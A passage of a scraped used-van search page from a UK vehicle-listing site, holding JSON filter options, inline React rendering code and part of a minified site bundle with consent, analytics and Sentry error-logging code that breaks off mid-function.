,{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":2,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":4,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":13,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 13
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 13
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 13,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 13,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "qnXnxJN6xrp_wGtPNbH55XxwZ4XASv6Mfhf7zfskp-9zEnthtwrGYug4TLEqXuMMi1uq1kjiUE-slrDbAAEs1zD9KI81"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js
body_size: 41757
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{var t,e={1556:()=>{window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?window.permutive.consent({opt_in:!0,token:"OK"}):window.permutive.consent({opt_in:!1})})},2555:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{"use strict";var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}},8987:(t,e,n)=>{"use strict";var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};n(1556);const o="9.46.0",i=globalThis;function a(){return c(i),i}function c(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||o,e[o]=e[o]||{}}function u(t,e,n=i){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[o]=r[o]||{};return s[t]||(s[t]=e())}const p="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,d=Object.prototype.toString;function l(t){switch(d.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return E(t,Error)}}function f(t,e){return d.call(t)===`[object ${e}]`}function m(t){return f(t,"ErrorEvent")}function h(t){return f(t,"DOMError")}function g(t){return f(t,"String")}function _(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function y(t){return null===t||_(t)||"object"!=typeof t&&"function"!=typeof t}function v(t){return f(t,"Object")}function b(t){return"undefined"!=typeof Event&&E(t,Event)}function S(t){return Boolean(t?.then&&"function"==typeof t.then)}function E(t,e){try{return t instanceof e}catch{return!1}}function w(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function T(t){return"undefined"!=typeof Request&&E(t,Request)}const x=i;function k(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=I(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function I(t,e){const n=t,r=[];if(!n?.tagName)return"";if(x.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&g(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function O(){try{return x.document.location.href}catch{return""}}function P(t){if(!x.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const $=["debug","info","warn","error","log","assert","trace"],C={};function A(t){if(!("console"in i))return t();const e=i.console,n={},r=Object.keys(C);r.forEach(t=>{const r=C[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function R(){U().enabled=!0}function L(){U().enabled=!1}function D(){return U().enabled}function j(...t){q("log",...t)}function N(...t){q("warn",...t)}function M(...t){q("error",...t)}function q(t,...e){p&&D()&&A(()=>{i.console[t](`Sentry Logger [${t}]:`,...e)})}function U(){return p?u("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const F={enable:R,disable:L,isEnabled:D,log:j,warn:N,error:M};function H(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function B(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{w(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function z(t,e,n=!1){return!!g(t)&&(f(e,"RegExp")?e.test(t):!!g(e)&&(n?t===e:t.includes(e)))}function W(t,e=[],n=!1){return e.some(e=>z(t,e,n))}function J(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&G(s,r);try{t[e]=s}catch{p&&F.log(`Failed to replace method "${e}" in object`,t)}}function Y(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{p&&F.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function G(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Y(t,"__sentry_original__",e)}catch{}}function V(t){return t.__sentry_original__}function K(t){if(l(t))return{message:t.message,name:t.name,stack:t.stack,...Z(t)};if(b(t)){const e={type:t.type,target:X(t.target),currentTarget:X(t.currentTarget),...Z(t)};return"undefined"!=typeof CustomEvent&&E(t,CustomEvent)&&(e.detail=t.detail),e}return t}function X(t){try{return e=t,"undefined"!=typeof Element&&E(e,Element)?k(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function Z(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function Q(t=function(){const t=i;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return 